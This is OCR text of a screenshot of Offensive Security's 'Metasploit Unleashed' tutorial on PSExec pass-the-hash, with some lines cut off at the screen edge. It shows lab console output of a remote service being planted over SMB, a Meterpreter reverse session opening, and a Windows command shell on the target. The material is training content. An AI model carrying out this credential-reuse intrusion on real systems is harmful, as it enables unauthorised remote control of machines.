 Burp Suite Comm...
PSExec Pass the ...
*Notes.txt (~/hac...
Metasploit
05:01 PM
PSExec Pass the Hash - Metasploit Unleashed - Mozilla Firefox
Gigantic Hosting | Home
PSExec Pass the Hash -
https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/
24
OFFENSIVE®
security
Courses and
Certifications
Labs
Pentest
Services
Training
for Orgs
Buy
Why
OffSec?
Join Our
Team
003:2.0@ncacn_np:192.168.57.131[\svcctl]
3:2.0@ncacn_np:192.168.57.131[\svcctl] .
ydnRPWl")...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \KoVCxCjx.exe...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.131:1045)
meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
That is it! We successfully connect to a seperate computer with the same credenti
rainbowtables or cracking the password. Special thanks to Chris Gates for the doc